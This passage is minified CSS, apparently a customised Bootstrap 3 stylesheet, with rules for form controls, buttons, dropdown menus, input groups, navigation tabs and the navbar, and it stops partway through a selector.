.checkbox-inline, fieldset[disabled] .radio-inline {cursor:not-allowed }.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {cursor:not-allowed }.form-control-static {min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0 }.form-control-static.input-lg, .form-control-static.input-sm {padding-right:0;padding-left:0 }.input-sm {height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px }select.input-sm {height:30px;line-height:30px }select[multiple].input-sm, textarea.input-sm {height:auto }.form-group-sm .form-control {height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px }.form-group-sm select.form-control {height:30px;line-height:30px }.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {height:auto }.form-group-sm .form-control-static {height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5 }.input-lg {height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px }select.input-lg {height:46px;line-height:46px }select[multiple].input-lg, textarea.input-lg {height:auto }.form-group-lg .form-control {height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px }.form-group-lg select.form-control {height:46px;line-height:46px }.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {height:auto }.form-group-lg .form-control-static {height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333 }.has-feedback {position:relative }.has-feedback .form-control {padding-right:42.5px }.form-control-feedback {position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;}.form-group-lg .form-control+.form-control-feedback, .input-group-lg+.form-control-feedback, .input-lg+.form-control-feedback {width:46px;height:46px;line-height:46px }.form-group-sm .form-control+.form-control-feedback, .input-group-sm+.form-control-feedback, .input-sm+.form-control-feedback {width:30px;height:30px;line-height:30px }.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline, .has-success.checkbox label, .has-success.checkbox-inline label, .has-success.radio label, .has-success.radio-inline label {color:#3c763d }.has-success .form-control {border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075) }.has-success .form-control:focus {border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168 }.has-success .input-group-addon {color:#3c763d;background-color:#dff0d8;border-color:#3c763d }.has-success .form-control-feedback {color:#3c763d }.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline, .has-warning.checkbox label, .has-warning.checkbox-inline label, .has-warning.radio label, .has-warning.radio-inline label {color:#8a6d3b }.has-warning .form-control {border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075) }.has-warning .form-control:focus {border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b }.has-warning .input-group-addon {color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b }.has-warning .form-control-feedback {color:#8a6d3b }.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline, .has-error.checkbox label, .has-error.checkbox-inline label, .has-error.radio label, .has-error.radio-inline label {color:#a94442 }.has-error .form-control {border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075) }.has-error .form-control:focus {border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483 }.has-error .input-group-addon {color:#a94442;background-color:#f2dede;border-color:#a94442 }.has-error .form-control-feedback {color:#a94442 }.has-feedback label~.form-control-feedback {top:25px }.has-feedback label.sr-only~.form-control-feedback {top:0 }.help-block {display:block;margin-top:5px;margin-bottom:10px;color:#737373 }@media (min-width:768px) {.form-inline .form-group {display:inline-block;margin-bottom:0;vertical-align:middle }.form-inline .form-control {display:inline-block;width:auto;vertical-align:middle }.form-inline .form-control-static {display:inline-block }.form-inline .input-group {display:inline-table;vertical-align:middle }.form-inline .input-group .form-control, .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn {width:auto }.form-inline .input-group>.form-control {width:100% }.form-inline .control-label {margin-bottom:0;vertical-align:middle }.form-inline .checkbox, .form-inline .radio {display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle }.form-inline .checkbox label, .form-inline .radio label {padding-left:0 }.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {position:relative;margin-left:0 }.form-inline .has-feedback .form-control-feedback {top:0 }}.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .radio, .form-horizontal .radio-inline {padding-top:7px;margin-top:0;margin-bottom:0 }.form-horizontal .checkbox, .form-horizontal .radio {min-height:27px }.form-horizontal .form-group {margin-right:-15px;margin-left:-15px }@media (min-width:768px) {.form-horizontal .control-label {padding-top:7px;margin-bottom:0;text-align:right }}.form-horizontal .has-feedback .form-control-feedback {right:15px }@media (min-width:768px) {.form-horizontal .form-group-lg .control-label {padding-top:11px;font-size:18px }}@media (min-width:768px) {.form-horizontal .form-group-sm .control-label {padding-top:6px;font-size:12px }}.btn {display: inline-block;padding: 10px 12px;margin-bottom: 8px;font-size: 11px;line-height: 1.42857143;text-align: center;white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;margin-top: 13px;text-decoration: underline;background: rgb(225,255,255);background: -moz-linear-gradient(top, rgba(225,255,255,1) 0%, rgba(225,255,255,1) 0%, rgba(253,255,255,1) 0%, rgba(211,211,211,1) 31%, rgba(211,211,211,1) 31%, rgba(191,191,191,1) 52%, rgba(191,191,191,1) 54%, rgba(191,191,191,1) 62%, rgba(191,191,191,1) 62%, rgba(191,191,191,1) 68%, rgba(191,191,191,1) 100%);background: -webkit-linear-gradient(top, rgba(225,255,255,1) 0%,rgba(225,255,255,1) 0%,rgba(253,255,255,1) 0%,rgba(211,211,211,1) 31%,rgba(211,211,211,1) 31%,rgba(191,191,191,1) 52%,rgba(191,191,191,1) 54%,rgba(191,191,191,1) 62%,rgba(191,191,191,1) 62%,rgba(191,191,191,1) 68%,rgba(191,191,191,1) 100%);background: linear-gradient(to bottom, rgba(225,255,255,1) 0%,rgba(225,255,255,1) 0%,rgba(253,255,255,1) 0%,rgba(211,211,211,1) 31%,rgba(211,211,211,1) 31%,rgba(191,191,191,1) 52%,rgba(191,191,191,1) 54%,rgba(191,191,191,1) 62%,rgba(191,191,191,1) 62%,rgba(191,191,191,1) 68%,rgba(191,191,191,1) 100%);}.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {outline:5px auto -webkit-focus-ring-color;outline-offset:-2px }.btn.focus, .btn:focus, .btn:hover {color:#333;text-decoration:none }.btn.active, .btn:active {background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125) }.btn.disabled, .btn[disabled], fieldset[disabled] .btn {cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65 }a.btn.disabled, fieldset[disabled] a.btn {pointer-events:none }.btn-default {color: blue;border: 2px solid brown }.btn-default.focus, .btn-default:focus {color:#333;background-color:#e6e6e6;border-color:#8c8c8c }.btn-default:hover {color:#333;background-color:#e6e6e6;border-color:#adadad }.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {color:#333;background-color:#e6e6e6;border-color:#adadad }.btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open>.dropdown-toggle.btn-default.focus, .open>.dropdown-toggle.btn-default:focus, .open>.dropdown-toggle.btn-default:hover {color:#333;background-color:#d4d4d4;border-color:#8c8c8c }.btn-default.active, .btn-default:active, .open>.dropdown-toggle.btn-default {background-image:none }.btn-default.disabled.focus, .btn-default.disabled:focus, .btn-default.disabled:hover, .btn-default[disabled].focus, .btn-default[disabled]:focus, .btn-default[disabled]:hover, fieldset[disabled] .btn-default.focus, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:hover {background-color:#fff;border-color:#ccc }.btn-default .badge {color:#fff;background-color:#333 }.btn-primary {color:#fff;background-color:#337ab7;border-color:#2e6da4 }.btn-primary.focus, .btn-primary:focus {color:#fff;background-color:#286090;border-color:#122b40 }.btn-primary:hover {color:#fff;background-color:#286090;border-color:#204d74 }.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {color:#fff;background-color:#286090;border-color:#204d74 }.btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open>.dropdown-toggle.btn-primary.focus, .open>.dropdown-toggle.btn-primary:focus, .open>.dropdown-toggle.btn-primary:hover {color:#fff;background-color:#204d74;border-color:#122b40 }.btn-primary.active, .btn-primary:active, .open>.dropdown-toggle.btn-primary {background-image:none }.btn-primary.disabled.focus, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled].focus, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color:#337ab7;border-color:#2e6da4 }.btn-primary .badge {color:#337ab7;background-color:#fff }.btn-success {color:#fff;background-color:#5cb85c;border-color:#4cae4c }.btn-success.focus, .btn-success:focus {color:#fff;background-color:#449d44;border-color:#255625 }.btn-success:hover {color:#fff;background-color:#449d44;border-color:#398439 }.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {color:#fff;background-color:#449d44;border-color:#398439 }.btn-success.active.focus, .btn-success.active:focus, .btn-success.active:hover, .btn-success:active.focus, .btn-success:active:focus, .btn-success:active:hover, .open>.dropdown-toggle.btn-success.focus, .open>.dropdown-toggle.btn-success:focus, .open>.dropdown-toggle.btn-success:hover {color:#fff;background-color:#398439;border-color:#255625 }.btn-success.active, .btn-success:active, .open>.dropdown-toggle.btn-success {background-image:none }.btn-success.disabled.focus, .btn-success.disabled:focus, .btn-success.disabled:hover, .btn-success[disabled].focus, .btn-success[disabled]:focus, .btn-success[disabled]:hover, fieldset[disabled] .btn-success.focus, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:hover {background-color:#5cb85c;border-color:#4cae4c }.btn-success .badge {color:#5cb85c;background-color:#fff }.btn-info {color:#fff;background-color:#5bc0de;border-color:#46b8da }.btn-info.focus, .btn-info:focus {color:#fff;background-color:#31b0d5;border-color:#1b6d85 }.btn-info:hover {color:#fff;background-color:#31b0d5;border-color:#269abc }.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {color:#fff;background-color:#31b0d5;border-color:#269abc }.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open>.dropdown-toggle.btn-info.focus, .open>.dropdown-toggle.btn-info:focus, .open>.dropdown-toggle.btn-info:hover {color:#fff;background-color:#269abc;border-color:#1b6d85 }.btn-info.active, .btn-info:active, .open>.dropdown-toggle.btn-info {background-image:none }.btn-info.disabled.focus, .btn-info.disabled:focus, .btn-info.disabled:hover, .btn-info[disabled].focus, .btn-info[disabled]:focus, .btn-info[disabled]:hover, fieldset[disabled] .btn-info.focus, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:hover {background-color:#5bc0de;border-color:#46b8da }.btn-info .badge {color:#5bc0de;background-color:#fff }.btn-warning {color:#fff;background-color:#f0ad4e;border-color:#eea236 }.btn-warning.focus, .btn-warning:focus {color:#fff;background-color:#ec971f;border-color:#985f0d }.btn-warning:hover {color:#fff;background-color:#ec971f;border-color:#d58512 }.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {color:#fff;background-color:#ec971f;border-color:#d58512 }.btn-warning.active.focus, .btn-warning.active:focus, .btn-warning.active:hover, .btn-warning:active.focus, .btn-warning:active:focus, .btn-warning:active:hover, .open>.dropdown-toggle.btn-warning.focus, .open>.dropdown-toggle.btn-warning:focus, .open>.dropdown-toggle.btn-warning:hover {color:#fff;background-color:#d58512;border-color:#985f0d }.btn-warning.active, .btn-warning:active, .open>.dropdown-toggle.btn-warning {background-image:none }.btn-warning.disabled.focus, .btn-warning.disabled:focus, .btn-warning.disabled:hover, .btn-warning[disabled].focus, .btn-warning[disabled]:focus, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning.focus, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning:hover {background-color:#f0ad4e;border-color:#eea236 }.btn-warning .badge {color:#f0ad4e;background-color:#fff }.btn-danger {color:#fff!important;background:#f30008!important;border-color:#f30008!important ;text-decoration:none}.btn-danger.focus, .btn-danger:focus {color:#fff;background-color:#c9302c;border-color:#761c19 }.btn-danger:hover {color:#fff;background-color:#c9302c;border-color:#ac2925 }.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {color:#fff;background-color:#c9302c;border-color:#ac2925 }.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {color:#fff;background-color:#ac2925;border-color:#761c19 }.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {background-image:none }.btn-danger.disabled.focus, .btn-danger.disabled:focus, .btn-danger.disabled:hover, .btn-danger[disabled].focus, .btn-danger[disabled]:focus, .btn-danger[disabled]:hover, fieldset[disabled] .btn-danger.focus, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:hover {background-color:#d9534f;border-color:#d43f3a }.btn-danger .badge {color:#d9534f;background-color:#fff }.btn-link {font-weight:400;color:#337ab7;border-radius:0 }.btn-link, .btn-link.active, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {background-color:transparent;-webkit-box-shadow:none;box-shadow:none }.btn-link, .btn-link:active, .btn-link:focus, .btn-link:hover {border-color:transparent }.btn-link:focus, .btn-link:hover {color:#23527c;text-decoration:underline;background-color:transparent }.btn-link[disabled]:focus, .btn-link[disabled]:hover, fieldset[disabled] .btn-link:focus, fieldset[disabled] .btn-link:hover {color:#777;text-decoration:none }.btn-group-lg>.btn, .btn-lg {padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px }.btn-group-sm>.btn, .btn-sm {padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px }.btn-group-xs>.btn, .btn-xs {padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px }.btn-block {display:block;width:100% }.btn-block+.btn-block {margin-top:5px }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width:100% }.fade {opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear }.fade.in {opacity:1 }.collapse {display:none }.collapse.in {display:block }tr.collapse.in {display:table-row }tbody.collapse.in {display:table-row-group }.collapsing {position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height, visibility;-o-transition-property:height, visibility;transition-property:height, visibility }.caret {display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent }.dropdown, .dropup {position:relative }.dropdown-toggle:focus {outline:0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 200px;padding: 10px 0;margin: 0px 0 0;font-size: 13px;text-align: left;list-style: none;background-color: #ffffff;text-transform: uppercase;-webkit-background-clip: padding-box;background-clip: padding-box;border-radius: 5px;-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .275);box-shadow: 0 12px 20px rgba(0, 0, 0, 0.275);}.dropdown-menu.pull-right {right:0;left:auto }.dropdown-menu .divider {height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5 }.dropdown-menu>li>a {display: block;padding: 7px 15px;clear: both;font-weight: 400;line-height: 1.42857143;color: #000 !important;white-space: nowrap;text-transform: capitalize;font-size: 13px;font-family: 'Montserrat', sans-serif;}.dropdown-menu>li>a:hover{color: #03c !important}@media(max-width:767px){.dropdown-menu>li>a {border-bottom:1px solid transparent }}.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {color: #03c;text-decoration: none;background-color: #ffffff;}.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover {color:#fff;text-decoration:none;background-color:#a70309;outline:0 }.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {color:#777 }.dropdown-menu>.disabled>a:focus, .dropdown-menu>.disabled>a:hover {text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;}.open>.dropdown-menu {display:block }.open>a {outline:0 }.dropdown-menu-right {right:0;left:auto }.dropdown-menu-left {right:auto;left:0 }.dropdown-header {display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap }.dropdown-backdrop {position:fixed;top:0;right:0;bottom:0;left:0;z-index:990 }.pull-right>.dropdown-menu {right:0;left:auto }.dropup .caret, .navbar-fixed-bottom .dropdown .caret {content:"";border-top:0;border-bottom:4px dashed;}.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {top:auto;bottom:100%;margin-bottom:2px }@media (min-width:768px) {.navbar-right .dropdown-menu {right:0;left:auto }.navbar-right .dropdown-menu-left {right:auto;left:0 }}.btn-group, .btn-group-vertical {position:relative;display:inline-block;vertical-align:middle }.btn-group-vertical>.btn, .btn-group>.btn {position:relative;float:left }.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group-vertical>.btn:hover, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus, .btn-group>.btn:hover {z-index:2 }.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {margin-left:-1px }.btn-toolbar {margin-left:-5px }.btn-toolbar .btn, .btn-toolbar .btn-group, .btn-toolbar .input-group {float:left }.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {margin-left:5px }.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius:0 }.btn-group>.btn:first-child {margin-left:0 }.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius:0;border-bottom-right-radius:0 }.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0 }.btn-group>.btn-group {float:left }.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius:0 }.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-top-right-radius:0;border-bottom-right-radius:0 }.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius:0;border-bottom-left-radius:0 }.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {outline:0 }.btn-group>.btn+.dropdown-toggle {padding-right:8px;padding-left:8px }.btn-group>.btn-lg+.dropdown-toggle {padding-right:12px;padding-left:12px }.btn-group.open .dropdown-toggle {-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125) }.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow:none;box-shadow:none }.btn .caret {margin-left:0 }.btn-lg .caret {border-width:5px 5px 0;border-bottom-width:0 }.dropup .btn-lg .caret {border-width:0 5px 5px }.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {display:block;float:none;width:100%;max-width:100% }.btn-group-vertical>.btn-group>.btn {float:none }.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {margin-top:-1px;margin-left:0 }.btn-group-vertical>.btn:not(:first-child):not(:last-child) {border-radius:0 }.btn-group-vertical>.btn:first-child:not(:last-child) {border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0 }.btn-group-vertical>.btn:last-child:not(:first-child) {border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px }.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {border-radius:0 }.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {border-bottom-right-radius:0;border-bottom-left-radius:0 }.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {border-top-left-radius:0;border-top-right-radius:0 }.btn-group-justified {display:table;width:100%;table-layout:fixed;border-collapse:separate }.btn-group-justified>.btn, .btn-group-justified>.btn-group {display:table-cell;float:none;width:1% }.btn-group-justified>.btn-group .btn {width:100% }.btn-group-justified>.btn-group .dropdown-menu {left:auto }[data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=radio] {position:absolute;clip:rect(0,0,0,0);}.input-group {position:relative;display:table;border-collapse:separate }.input-group[class*=col-] {float:none;padding-right:0;padding-left:0 }.input-group .form-control {position:relative;z-index:2;float:left;width:100%;margin-bottom:0 }.input-group .form-control:focus {z-index:3 }.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px }select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {height:46px;line-height:46px }select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn, textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn {height:auto }.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px }select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {height:30px;line-height:30px }select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn, textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn {height:auto }.input-group .form-control, .input-group-addon, .input-group-btn {display:table-cell }.input-group .form-control:not(:first-child):not(:last-child), .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child) {border-radius:0 }.input-group-addon, .input-group-btn {width:1%;white-space:nowrap;vertical-align:middle }.input-group-addon {padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px }.input-group-addon.input-sm {padding:5px 10px;font-size:12px;border-radius:3px }.input-group-addon.input-lg {padding:10px 16px;font-size:18px;border-radius:6px }.input-group-addon input[type=checkbox], .input-group-addon input[type=radio] {margin-top:0 }.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn-group:not(:last-child)>.btn, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {border-top-right-radius:0;border-bottom-right-radius:0 }.input-group-addon:first-child {border-right:0 }.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:first-child>.btn-group:not(:first-child)>.btn, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle {border-top-left-radius:0;border-bottom-left-radius:0 }.input-group-addon:last-child {border-left:0 }.input-group-btn {position:relative;font-size:0;white-space:nowrap }.input-group-btn>.btn {position:relative }.input-group-btn>.btn+.btn {margin-left:-1px }.input-group-btn>.btn:active, .input-group-btn>.btn:focus, .input-group-btn>.btn:hover {z-index:2 }.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {margin-right:-1px }.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {z-index:2;margin-left:-1px }.nav {padding-left:0;margin-bottom:0;list-style:none }.nav>li {position:relative;display:block }.nav>li>a {position: relative;display: block;padding: 0px 30px;font-size: 15px;text-transform: uppercase;}.nav>li>a:focus, .nav>li>a:hover {}.nav>li.disabled>a {color:#777 }.nav>li.disabled>a:focus, .nav>li.disabled>a:hover {color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent }.nav .open>a, .nav .open>a:focus, .nav .open>a:hover {background-color:#eee;border-color:#337ab7 }.nav .nav-divider {height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5 }.nav>li>a>img {max-width:none }.nav-tabs {}.nav-tabs>li {float:left;margin-bottom:-1px }.nav-tabs>li>a {margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0 }.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {color:#555;cursor:default;border-bottom-color:transparent }.nav-tabs.nav-justified {width:100%;border-bottom:0 }.nav-tabs.nav-justified>li {float:none }.nav-tabs.nav-justified>li>a {margin-bottom:5px;text-align:center }.nav-tabs.nav-justified>.dropdown .dropdown-menu {top:auto;left:auto }@media (min-width:768px) {.nav-tabs.nav-justified>li {display:table-cell;width:1% }.nav-tabs.nav-justified>li>a {margin-bottom:0 }}.nav-tabs.nav-justified>li>a {margin-right:0;border-radius:4px }.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {border:1px solid #ddd }@media (min-width:768px) {.nav-tabs.nav-justified>li>a {border-bottom:1px solid #ddd;border-radius:4px 4px 0 0 }.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:focus, .nav-tabs.nav-justified>.active>a:hover {border-bottom-color:#fff }}.nav-pills>li {float:left }.nav-pills>li>a {border-radius:4px }.nav-pills>li+li {margin-left:2px }.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color:#fff;background-color:#337ab7 }.nav-stacked>li {float:none }.nav-stacked>li+li {margin-top:2px;margin-left:0 }.nav-justified {width:100% }.nav-justified>li {float:none }.nav-justified>li>a {margin-bottom:5px;text-align:center }.nav-justified>.dropdown .dropdown-menu {top:auto;left:auto }@media (min-width:768px) {.nav-justified>li {display:table-cell;width:1% }.nav-justified>li>a {margin-bottom:0 }}.nav-tabs-justified {border-bottom:0 }.nav-tabs-justified>li>a {margin-right:0;border-radius:4px }.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {border:1px solid #ddd }@media (min-width:768px) {.nav-tabs-justified>li>a {border-bottom:1px solid #ddd;border-radius:4px 4px 0 0 }.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover {border-bottom-color:#fff }}.tab-content>.tab-pane {display:none }.tab-content>.active {display:block }.nav-tabs .dropdown-menu {margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0 }.navbar {position:relative;min-height:42px;}@media (min-width:768px) {.navbar {border-radius:0px }}@media (min-width:768px) {.navbar-header {float:left }}.navbar-collapse {padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1);box-shadow:inset 0 1px 0 rgba(255, 255, 255, .1) }.navbar-collapse.in {overflow-y:auto }@media (min-width:768px) {.navbar-collapse {width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none }.navbar-collapse.collapse {display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important;}.navbar-collapse.in {overflow-y:visible }.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse {padding-right:0;padding-left:0 }}.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height:340px }@media (max-device-width:480px) and (orientation:landscape) {.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {max-height:200px }}.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {margin-right:-15px;margin-left:-15px }@media (min-width:768px) {.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {margin-right:0;margin-left:0 }}.navbar-static-top {z-index:1000;border-width:0 0 1px }@media (min-width:768px) {.navbar-static-top {border-radius:0 }}.navbar-fixed-bottom, 